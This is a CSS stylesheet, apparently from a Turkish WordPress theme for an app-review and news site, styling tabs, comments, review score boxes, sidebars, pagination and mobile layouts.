@keyframes load1 {
0%,80%,100% {
box-shadow:0 0 rgba(0,0,0,0.2);
height:.6em
}

40% {
box-shadow:0 -.3em rgba(0,0,0,0.2);
height:1em
}
}

.tabMenu ul {
background-color:#003a66;
position:relative
}

.tabs .indicator {
position:absolute;
bottom:0;
height:2px;
background-color:#f6b2b5;
will-change:left,right
}

.tabMenu li {
width:32.67%;
padding:20px 0!important;
background-color:#003a66;
text-align:center;
border:0!important
}

.tabMenu li.active::after {
height:2px;
width:100%;
display:block;
content:" ";
bottom:0;
left:0;
position:absolute;
background:#ff4081;
-webkit-animation:border-expand .2s cubic-bezier(.4,0,.4,1).01s alternate forwards;
animation:border-expand .2s cubic-bezier(.4,0,.4,1).01s alternate forwards;
transition:all 1s cubic-bezier(.4,0,1,1)
}

.tabMenu li>a {
color:rgba(255,255,255,.8);
font-size:15px
}

.tabMenu li.active>a {
font-weight:500;
color:#fff
}

.tabMenu li>a:Hover {
text-decoration:None
}

.tabContainer {
background:#fff
}

.tabContainer .tabitem:last-child {
border:0
}

.tabContent .tagcloud {
padding:1em
}

.tabitem {
padding:1em;
position:relative;
overflow:hidden;
border-bottom:1px solid #ececec
}

.tabitem .tabimage {
margin-right:15px
}

.tabitem .tabPost {
display:table;
font-size:15px
}

.tabitem .tabPost h2 {
font-size:16px;
margin-top:0;
margin-bottom:5px;
line-height:1.4
}

.tabitem .tabPost span {
margin-left:5px;
color:#8b8b8b
}

.tabitem .tabPost span.gelistirici {
margin-left:0
}

.review-badge-number span {
margin-left:0
}

.container-opt {
max-width:780px;
margin:0 auto;
margin-top:2em
}

.author-page {
position:relative
}

.author-cover {
height:275px;
color:#fff;
position:relative;
padding:1em;
margin-bottom:5em;
background-repeat:no-repeat;
background-attachment:fixed;
background-position:center
}

.author-cover .author-avatar {
margin-top: 13em
}

.author-cover .author-avatar img {
-webkit-border-radius:50%;
border-radius:50%;
border:3px solid #fff
}

.author-cover .author-name {
margin-bottom:1em;
top:auto;
bottom:0
}

.author-cover .author-name h1 {
font-weight:600;
font-size:20px
}

.author-cover .btn.transparent {
color:#fff;
font-size:18px
}

.post-big {
margin-bottom:2em;
width:100%;
background:#fff;
box-shadow:0 1px 3px rgba(0,0,0,0.2);
border-radius:2px
}

.post-big .block-image {
position:relative
}

.post-big .post-header h2 {
position:absolute;
bottom:0;
font-size:25px;
text-shadow:0 1px 1px rgba(0,0,0,0.9);
width:auto;
padding:1em;
left:0
}

.post-big .post-header h2 a {
color:#fff
}

.post-big .post-content {
padding:2em
}

.post-big .post-content p {
line-height:1.6
}

.post-big .post-footer {
padding:1em 2em
}

.post-big .postBig-meta {
height:50px;
line-height:50px;
padding-left:2em;
color:#888
}

.post-big .postBig-meta .entry-time {
font-style:italic
}

.post-big .postBig-meta .avatar {
border-radius:50%;
margin-bottom:-11px;
margin-right:10px
}

#footer {
font-size:15px;
box-shadow:0 1px 3px rgba(0,0,0,0.2);
margin-top:2em
}

#footer h3 {
font-size:17px;
color:#fff
}

#footer .title-box {
margin-bottom:10px
}

#footer .widget li {
padding:.5em 0
}

#footer .widget .tabitem {
border-bottom:1px solid rgba(255,255,255,0.08)
}

#footer .widget p {
line-height:1.5
}

#footer strong {
font-weight:700
}

.menu-footer li {
float:left;
margin-left:15px;
text-transform:uppercase;
font-size:12px;
font-weight:600
}

.footer-bottom {
background-color:#fff;
padding:1em;
position:relative
}

#comments {
padding:2em
}

#comments ul.children {
display:inline-block;
width:100%
}

#comments .comment {
margin-bottom:2em;
display:inline-block;
width:100%;
border-bottom:1px solid #ececec;
padding-bottom:2em
}

#comments .comment.depth-2 {
float:right;
width:90%
}

#comments .comment.depth-3 {
float:right;
width:80%
}

#comments .comment.depth-4 {
float:right;
width:70%
}

#comments .comment.depth-5 {
float:right;
width:60%
}

#comments .comment.depth-6 {
float:right;
width:50%
}

#comments .comment .comment-heading {
display:inline-block;
width:100%
}

#comments .comment .comment-heading a {
font-weight:500;
font-size:15px
}

#comments .comment-content p {
color:#454545;
font-size:15px;
line-height:1.5;
margin-bottom:.5em;
margin-top:.5em
}

#comments .comment-meta {
color:#8b8b8b;
font-size:13px
}

#comments .comment-meta span {
margin-right:.5em
}

#comments .comment-meta .date a {
color:#8b8b8b
}

#comments .comment-meta i {
font-size:18px
}

#comments .comment-content {
display:table
}

#comments .comment .user-avatar {
float:left;
margin-right:1em
}

#comments .comment .user-avatar img {
-webkit-border-radius:3px;
border-radius:3px
}

#cancel-comment-reply-link {
margin:0 0 1em;
background:#FAFAFA;
display:inline-block;
width:100%;
padding:10px;
border:1px solid #ececec
}

.comment-box {
width:100%;
padding:1em;
cursor:pointer;
margin:2em 0;
background-color:#FAFAFA;
border:1px solid #ececec
}

.comment-box h3 {
margin:0;
font-size:16px
}

.commentbox {
display:none
}

#comments .comment-subscription-form {
margin:1em 0
}

#comments .comment-submit {
background-color:#003a66;
border:0;
color:#fff;
cursor:pointer;
border-radius:2px;
padding:1em;
text-transform:uppercase;
margin:1em 0
}

#comments .comment-submit:hover {
opacity:.7
}

#comments .comment-logged {
margin:25px 0;
color:#888
}

#comments .comment-notes {
margin:1em 0
}

.comment-input-group {
margin:1em 0;
display:inline-block;
width:100%
}

.comment-input textarea {
width:100%;
padding:1em;
min-height:150px
}

.comment-input {
position:relative
}

.comment-input-group .comment-input {
width:32%;
float:left;
margin-right:2%
}

.comment-input-group .comment-input.last {
margin:0
}

.comment-input input {
width:100%;
padding:1em
}

.comment-input input:focus,.comment-input textarea:focus {
background-color:#fff
}

.comment-input input,.comment-input textarea {
background-color:#f9f9f9;
border:1px solid #ececec;
position:relative;
outline:none;
-webkit-transition:all .2s ease-in-out;
transition:all .2s ease-in-out
}

.comment-input label {
width:100%;
margin:.6em 0;
display:inline-block
}

#comments .post-title .title {
margin:0
}

#comments .no-comment {
margin:1em 0
}

.comment span.author {
display:none
}

.comment.byuser span.author {
display:block;
padding:3px 5px;
border-radius:3px;
margin-top:-3px;
margin-left:10px;
font-weight:400;
color:#fff;
background:#003a66;
font-size:12px;
float:left
}

.form-subscribe p {
line-height:1.5
}

.material-input.subscribe {
margin-top:.5em
}

.material-input .input-submit {
color:#ddd
}

.material-input .input-submit:hover {
color:#003a66
}

.material-input {
position:relative;
width:100%;
-webkit-transition:all .25s cubic-bezier(0.2,0,0.03,1);
transition:all .25s cubic-bezier(0.2,0,0.03,1);
margin-bottom:1em
}

.material-input input,.material-form textarea {
width:100%;
padding:1em 0 1em 5.5em;
border:0;
border:1px solid #ececec;
box-shadow:0 1px 1px rgba(0,0,0,0.05);
outline:none
}

.material-input input {
padding:1em 4em
}

.material-form textarea {
padding:3em 0 1em 1em;
height:200px;
max-width:100%;
font-family:'Roboto',sans-serif
}

.material-input input:focus,.material-form textarea:focus {
box-shadow:0 0 5px rgba(57,73,171,0.13)
}

.material-input label {
position:absolute;
top:10px;
color:#003a66;
left:1em;
pointer-events:none
}

.material-input button {
position:absolute;
right:1em;
top:8px
}

.entry-ads {
max-width:100%;
overflow:hidden
}

.ad-300x250 {
float:left;
margin-right:15px;
margin-bottom:15px;
width:300px;
margin-top:15px;
height:250px
}

.ads {
background-color:#e0e0e0
}

.ads img,.entry-ads img {
height:auto;
max-width:100%
}

.recentreviews {
padding-bottom:.5em;
padding-top:.5em
}

.recentreview {
position:relative;
display:inline-block;
padding:.5em 1em
}

.recentreview-image {
position:relative
}

.recentreview-item {
position:absolute;
top:0;
bottom:0;
width:100%;
color:#fff;
z-index:1
}

.recentreview-item:before {
content:'';
position:absolute;
background:linear-gradient(to bottom,rgba(219,78,43,0) 0%,rgba(219,78,43,0) 20%,#000 100%);
width:100%;
transition:all .3s ease-out;
height:100%
}

.recentreview-item:hover:before {
background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.24) 20%,#000 100%)
}

.recentreview-item h2 a {
color:#fff
}

.recentreview-item h2 {
bottom:1em;
left:1em;
font-weight:700;
line-height:1.3em;
width:310px;
font-size:20px;
position:Absolute
}

.recentreview-item .review-badge-number {
top:16px;
font-weight:700;
position:absolute;
right:16px;
font-size:3em
}

.gm-review-box-top {
margin:35px 0 30px
}

.gm-review-box-bottom {
margin:-5px 0 30px
}

#review-box {
background:#fff;
padding:20px 20px 8px;
margin:0;
margin-bottom:1em
}

#review-box ul {
padding:0;
list-style:none;
display:inline-block;
width:100%
}

#review-box .review-top {
overflow:hidden
}

#review-box .overall-score {
width:100px;
text-align:center;
float:left;
margin-right:20px;
margin-bottom:15px;
border-radius:3px
}

#review-box .overall-score .overall {
font-size:50px;
background-color:#003a66;
line-height:1.2;
color:#FFF;
font-weight:700;
padding:8px 0;
display:block
}

#review-box .overall-score .overall-text {
background-color:#616161;
display:block;
color:#FFF;
font-weight:700;
padding:6px 0;
text-transform:uppercase;
font-size:10px
}

#review-box .review-top {
padding-bottom:10px
}

#review-box .review-top .review-text .review-title {
color:#111;
font-size:18px;
font-weight:700;
line-height:1;
display:block;
margin:8px 0 10px
}

#review-box .review-top .review-text p {
font-size:14px;
line-height:1.5;
margin-bottom:0
}

#review-box ul li .review-criteria-bar-container {
margin:2em 0;
display:inline-block;
width:100%
}

#review-box ul li .review-criteria-bar-container .gmgp.final-score {
color:#2E7D32
}

#review-box ul li .review-criteria-bar-container .gmgp {
font-size:12px;
font-weight:700;
position:absolute;
left:0;
top:0;
padding-right:1em;
background:#fff;
z-index:1;
text-transform:uppercase
}

#review-box ul li .review-criteria-bar {
position:relative
}

.rating-line {
height:2px;
background:#EFEFEF;
width:100%;
margin-top:6px;
position:absolute;
z-index:1
}

#review-box ul li .review-criteria-bar-container span.right {
display:inline-block;
top:-20px;
text-align:center;
position:absolute;
font-size:17px;
font-weight:500;
line-height:50px;
width:50px;
right:0;
height:50px;
z-index:1;
background:#fff;
border:2px solid #ececec;
border-radius:50%
}

#review-box ul li .review-criteria-bar-container span.right.finalScore {
background-color:#2E7D32;
border-color:#2E7D32;
color:#fff
}

#review-box .review-total-score {
background:#f2f2f2;
overflow:hidden
}

#review-box .review-total-score .right {
float:right;
font-size:18px;
background:#ff3718;
color:#FFF;
font-weight:700;
padding:0 12px;
height:54px;
line-height:54px
}

#review-box .review-summary {
border:1px solid #eee;
padding:25px;
margin:0 0 25px
}

.bg-review-badge.review-badge-number {
position:absolute;
left:1em;
bottom:1em;
color:#fff;
width:35px;
line-height:30px;
border-radius:50%;
border:2px solid #fff;
height:35px;
font-weight:700;
text-align:Center
}

.uyg-header {
position:relative;
width:100%;
display:inline-block;
padding:1em
}

.uyg-image {
text-align:center
}

.uyg-desc {
padding:1em;
font-size:17px;
line-height:1.8;
color:#333
}

.uyg-desc .uyg-btn {
padding:6px 10px;
margin-top:1em
}

.down-detail {
float:right;
width:30%;
margin-left:1em;
border-left:1px solid #ececec;
border-bottom:1px solid #ececec
}

.uyg-meta {
margin:1em 0;
text-align:left;
line-height:1.5;
font-size:15px
}

.uyg-header h1 {
margin:0;
font-size:22px
}

.uyg-detail {
font-size:16px;
width:100%;
margin:1.5em 0 0;
border-left:0;
border-top:1px solid #ececec
}

.kutlama {
background-color:#e30917;
height:50px;
color:rgba(255,255,255,.7);
line-height:50px;
margin-top:0;
transition:all .3s
}

.kutlama .kut {
display:inline-block
}

.kutlama .more {
margin-top:10px;
color:#fff
}

.kutlama.none {
margin-top:50px
}

.none {
display:none;
height:1px
}

.uyg-detail .down-header {
padding:0!important
}

.uyg-detail>.down-header>ul>li:last-child {
border:0
}

.uyg-detail>.down-header>ul>li {
border-bottom:1px solid #ececec;
padding:15px;
line-height:normal;
margin:0
}

.down-detail li {
display:block;
margin-right:1em;
line-height:25px
}

.down-detail .down-header,.down-detail .down-footer {
padding:1em
}

.down-detail .bold {
font-weight:700
}

.entry-top-fixed {
width:100%;
z-index:2;
display:none;
position:fixed;
-moz-transition:box-shadow .2s ease-in-out;
-o-transition:box-shadow .2s ease-in-out;
-webkit-transition:box-shadow .2s ease-in-out;
transition:box-shadow .2s ease-in-out;
-moz-box-shadow:0 3px 3px rgba(0,0,0,0.15);
-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.15);
box-shadow:0 3px 3px rgba(0,0,0,0.15);
background:#fff;
top:-100%;
line-height:60px;
height:60px
}

.entry-top-fixed .sl-count {
color:#333!important
}

.entry-top-fixed.fixed-top {
display:block;
top:0
}

.entry-top-fixed.fixed-top h2 {
margin:0;
margin-left:2em;
display:block;
white-space:nowrap;
overflow:hidden;
text-overflow:ellipsis;
font-size:20px
}

@-webkit-keyframes rotate-forever {
0% {
-webkit-transform:rotate(0deg);
-moz-transform:rotate(0deg);
-ms-transform:rotate(0deg);
-o-transform:rotate(0deg);
transform:rotate(0deg)
}

100% {
-webkit-transform:rotate(360deg);
-moz-transform:rotate(360deg);
-ms-transform:rotate(360deg);
-o-transform:rotate(360deg);
transform:rotate(360deg)
}
}

@-moz-keyframes rotate-forever {
0% {
-webkit-transform:rotate(0deg);
-moz-transform:rotate(0deg);
-ms-transform:rotate(0deg);
-o-transform:rotate(0deg);
transform:rotate(0deg)
}

100% {
-webkit-transform:rotate(360deg);
-moz-transform:rotate(360deg);
-ms-transform:rotate(360deg);
-o-transform:rotate(360deg);
transform:rotate(360deg)
}
}

@keyframes rotate-forever {
0% {
-webkit-transform:rotate(0deg);
-moz-transform:rotate(0deg);
-ms-transform:rotate(0deg);
-o-transform:rotate(0deg);
transform:rotate(0deg)
}

100% {
-webkit-transform:rotate(360deg);
-moz-transform:rotate(360deg);
-ms-transform:rotate(360deg);
-o-transform:rotate(360deg);
transform:rotate(360deg)
}
}

.loading-spinner {
-webkit-animation-duration:.75s;
-moz-animation-duration:.75s;
animation-duration:.75s;
-webkit-animation-iteration-count:infinite;
-moz-animation-iteration-count:infinite;
animation-iteration-count:infinite;
-webkit-animation-name:rotate-forever;
-moz-animation-name:rotate-forever;
animation-name:rotate-forever;
-webkit-animation-timing-function:linear;
-moz-animation-timing-function:linear;
animation-timing-function:linear;
height:30px;
width:30px;
border:8px solid #333;
border-right-color:transparent;
border-radius:50%;
display:inline-block
}

.pagination {
background:#fff;
display:inline-block;
width:100%;
padding-left:0;
margin:0 0 30px;
box-shadow:0 1px 3px rgba(0,0,0,0.2)
}

body.tax-tur .pagination {
margin-top:2em
}

.pagination > li > a,.pagination > li > span {
position:relative;
line-height:36px;
border-right:1px solid #ececec;
padding:0 1em;
float:left;
height:35px
}

.pagination > li:last-child > a,.pagination > li:last-child > span {
color:#333
}

.pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > span:focus {
z-index:3;
color:#fff;
text-decoration:none;
background-color:rgba(97,97,97,0.35)
}

.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus {
z-index:2;
color:#fff;
text-decoration:none;
cursor:default;
background-color:#aaa
}

.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus {
color:#333;
cursor:not-allowed;
background-color:#fff
}

.featured-item .post-meta {
bottom:2.5em;
font-size:12px;
color:#cecece
}

.featured-meta span {
font-size:15px
}

.featured-item:hover .category {
opacity:1
}

.featured-item .category {
position:absolute;
top:1em;
right:1em;
opacity:.5;
-webkit-transition:opacity 0.35s,-webkit-transform .35s;
transition:opacity 0.35s,transform .35s;
color:#fff;
padding:5px 10px;
border-radius:2px;
line-height:normal
}

.featured-img {
position:relative;
overflow:hidden;
outline:none
}

.featured-meta {
position:absolute;
bottom:0;
color:#fff;
left:0;
right:0;
line-height:1.5;
padding:1em
}

.featured-meta h2 {
line-height:28px;
margin-top:10px;
font-size:21px;
font-weight:500;
margin-bottom:5px
}

.featured-meta a {
color:#fff;
outline:none
}

.clearfix {
clear:both
}

.apps-type>li {
position:relative;
color:#333;
cursor:pointer;
text-transform:none
}

.apps-type>li>i {
color:#616161
}

.apps-type>li>ul>li>ul.children {
margin:0 2em;
font-size:14px;
line-height:2.5
}

.apps-type>li>ul {
z-index:2;
visibility:hidden;
transform:scale(0.5);
transform-origin:top right;
transition:.15s;
-webkit-border-radius:3px;
border-radius:3px;
-webkit-box-shadow:0 2px 40px rgba(0,0,0,0.4);
box-shadow:0 2px 40px rgba(0,0,0,0.4);
background:#fff;
max-height:350px;
width:200px;
overflow-x:hidden;
overflow-y:auto;
white-space:nowrap;
margin-top:1em;
right:0;
opacity:0;
position:absolute;
top:2em
}

.apps-type>li>ul>li>a {
padding:15px;
width:100%;
margin:0!important;
display:inline-block
}

.apps-type>li>ul>li>a:hover {
background-color:#eee;
text-decoration:none
}

.apps-type>li>ul.active {
opacity:1;
visibility:visible;
transform:scale(1)
}

.sidebar .sidebar-post-widget .row {
margin:0
}

.post-sidebar {
line-height:1.6;
box-shadow:0 1px 3px rgba(0,0,0,0.2);
background-color:#fff
}

.post-sidebar-big-image {
position:relative
}

.post-sidebar-big-meta {
position:absolute;
bottom:20px;
left:1em
}

.post-sidebar-big-meta a {
background-color:rgba(0,0,0,0.55)
}

.post-sidebar-big {
box-shadow:0 1px 0 0 #eaeaea
}

.post-sidebar-big .post-header {
padding:1em
}

.post-sidebar-big h2 {
font-size:18px;
line-height:1.5;
margin:0 0 1em
}

.post-sidebar-big .post-meta {
font-size:14px;
color:#8b8b8b
}

.post-sidebar-big .post-meta a.fn,.post-sidebar-big .comments {
margin-right:.5em
}

.post-sidebar-small {
display:inline-block;
width:100%;
padding:1em;
box-shadow:0 1px 0 0 #eaeaea
}

.post-sidebar-small:last-child,.sidebar .post-sidebar {
box-shadow:none
}

.post-sidebar-small h2 {
margin:0;
color:#8b8b8b;
font-size:15px
}

.post-sidebar-small h2 a {
color:#666;
font-weight:400
}

.post-sidebar-small h2:hover a {
text-decoration:none;
color:#333
}

.recentapps.row {
margin:0 -23px;
margin-bottom:1em
}

.recentapp {
padding:0;
background:#fff;
box-shadow:0 1px 3px rgba(0,0,0,0.2);
height:150px;
position:relative;
width:48%;
float:left;
margin:0 1%;
margin-bottom:1em;
border-radius:3px
}

.recentapp .itemContent {
padding:1em;
display:table-cell
}

.recentapp .itemContent .btn {
margin-bottom:1em
}

.recentapp .itemBottom {
position:absolute;
bottom:0;
left:175px;
width:208px
}

.recentapp .itemBottom .fiyat {
color:#003a66;
display:block;
font-size:12px;
padding:10px
}

.recentapps h2 {
font-size:17px;
line-height:1.5;
margin:0 0 15px
}

.sec-menu-icon {
color:#fff;
display:none;
margin-top:6px
}

.sondakika {
background:#fff;
height:40px;
color:#8b8b8b;
overflow:hidden;
position:relative;
z-index:2
}

.sondakika .slick-prev {
right:30px;
top:21px;
left:auto
}

.sondakika .slick-prev:before,.sondakika .slick-next:before {
font-size:17pt;
color:#ddd
}

.sondakika .slick-prev:hover:before,.sondakika .slick-next:hover:before {
color:#003a66
}

.sondakika .slick-next {
right:0;
left:auto;
top:21px
}

.sondakika-items {
height:40px;
line-height:40px
}

.sondakika-item-group.slick-slider {
margin:0;
display:flex
}

.sondakika-label {
font-size:12px;
position:relative;
color:#003a66
}

.sondakika-label i {
font-size:16px;
line-height:40px
}

.sondakika-item {
height:40px;
margin-left:1em;
overflow:hidden
}

.sondakika h2 {
margin:0;
font-size:15px;
font-weight:500
}

.sondakika-item h2:hover a {
color:#333;
text-decoration:none
}

.sondakika-item h2 a {
color:#333
}

.collapsible {
border-top:1px solid #ddd;
border-right:1px solid #ddd;
border-left:1px solid #ddd;
margin:.5rem 0 1rem!important
}

.collapsible-header>.pull-right {
font-size:13px;
color:#8b8b8b
}

.collapsible-header>.pull-left>a {
font-weight:500
}

.collapsible-header>.pull-left>a:hover {
text-decoration:none;
color:#777
}

.collapsible-header {
display:block;
cursor:pointer;
min-height:3rem;
line-height:3rem;
padding:0 1rem;
background-color:#fff;
border-bottom:1px solid #ddd
}

.collapsible-header i {
width:2rem;
font-size:1.6rem;
line-height:3rem;
display:block;
float:left;
text-align:center;
margin-right:1rem
}

.collapsible-body {
display:none;
border-bottom:1px solid #ddd;
box-sizing:border-box
}

.collapsible-body p {
margin:0;
padding:2rem
}

.collapsible.popout {
border:none;
box-shadow:none
}

.collapsible li {
list-style:inherit!important
}

.collapsible.popout > li {
box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);
margin:0 24px;
transition:margin .35s cubic-bezier(0.25,0.46,0.45,0.94)
}

.collapsible.popout > li.active {
box-shadow:0 5px 11px 0 rgba(0,0,0,0.18),0 4px 15px 0 rgba(0,0,0,0.15);
margin:16px 0
}

@media only screen and (min-width:719px) and (max-width:1200px) {
.hotnews.small {
width:50%
}

.hotnews.big {
width:100%
}

.featured-item img {
height:180px!important
}

.post-box.col-md-6 {
width:50%;
float:left
}

.post-home.app-box {
width:50%;
height:auto
}
}

@media only screen and (max-width:719px) {
.entry-top-fixed.fixed-top h2 {
font-size:14px
}

.comment-input-group .comment-input {
width:100%;
margin-right:0
}

#comments .comment-notes {
line-height:26px
}

.content-area .entry-header .entry-title-box {
padding:1em
}

div#share .btn {
padding:5px 10px;
border-radius:2px
}

.sosyal-medya {
display:none
}

.content-area .entry-header .entry-title-box .entry-title {
font-size:26px
}

.block-posts .post-box .row,.sidebar {
padding:0!important
}

.block-posts .post-box.last {
margin-top:1em
}

.block-posts .post-box .block-image img,.block-posts .post-box .block-image {
width:100%;
height:175px
}

.hotnews.small {
width:50%;
float:left
}

.hotnews.big {
width:100%
}

.block-posts .colitem.col1 {
display:block
}

.featured-img,.hotnews.small .block-image {
height:150px
}

.hotnews.small h2,.hotnews .block-image .post-meta {
font-size:15px;
line-height:1.2
}

.hotnews .block-image .post-meta .entry-time,.hotnews .block-image .post-meta .entry-category {
display:none
}

.post-1col-big,.block-posts .col-md-6.small-group,.block-posts .col-md-6.small-group .post-item-small {
width:100%
}

.hotnews.big .block-image {
height:300px;
max-width:100%
}

.entry-image,.entry-image img {
height:225px;
max-width:100%
}

.post-home .block-image,.post-home .block-image img {
width:100%;
height:185px;
position:relative
}

.btn.more {
left:auto;
right:2em
}

.post-home {
height:auto
}
}

@media only screen and (max-width:479px) {
.featured-img {
height:150px
}

.post-home.app-box {
width:100%;
height:auto
}

.secondaryheader {
display:none
}

.sidebar {
display:none
}

.entry-top-fixed.fixed-top {
top:80px
}

.block-posts .colitem.col1 {
display:block
}

.post-1col-big,.block-posts .col-md-6.small-group,.block-posts .col-md-6.small-group .post-item-small {
width:100%
}

.hotnews.big,.down-detail {
width:100%
}

.hotnews.big .block-image {
height:235px
}

.sec-menu-icon {
display:block
}

.ad-300x250 {
width:100%;
text-align:center
}

.secondary-navbar {
margin-top:80px;
text-align:center;
line-height:50px
}

.secondary-navbar ul li {
display:block
}

.secondary-navbar .sub-menu {
position:initial;
width:100%;
visibility:visible;
opacity:1;
background:transparent;
box-shadow:none
}

.secondary-navbar ul li> a:before {
content:none!important
}

.secondary-navbar .sub-menu li a {
color:#E0E0E0
}

.secondary-navbar ul>li>a {
text-align:left
}

#header {
position:fixed;
height:80px;
top:0
}
#header>.container {
	width: 100%
}
}

@media only screen and (max-width:320px) {
.ad-300x250 .adsbygoogle,.ad-300x250 .adsbygoogle ins,.ad-300x250 .adsbygoogle ins ins,.ad-300x250 .adsbygoogle ins ins iframe {
max-width:256px!important
}
}

.highlight2 {
background:red;
color:#fff;
padding:2px
}

.highlight1 {
background-color:#ff0;
padding:2px
}

.hotnews.big .block-image .post-meta span i {
font-size:18px
}

.sosyal-medya {
margin-right:1em
}

.sosyal-medya a {
margin-left:5px;
display:inline-block;
line-height:35px;
text-align:Center;
width:35px;
height:35px;
outline:none;
cursor:pointer;
transition:all .3s;
border:0;
font-size:14px;
border-radius:50px;
background:#003a66;
color:rgba(255,255,255,.9);
transition:width .3s
}

.sosyal-medya a:hover {
color:#fff
}

.featured .entry-category {
background:#003a66;
padding:5px 10px;
font-size:12px;
border-radius:2px
}

.entry-top-fixed .entry-title {
overflow:hidden;
text-overflow:ellipsis;
display:-webkit-box;
-webkit-line-clamp:1;
-webkit-box-orient:vertical;
margin:0 0 0 46px !important;
font-size:20px
}
.wp-block-cover p:not(.has-text-color) {
color:#fff
}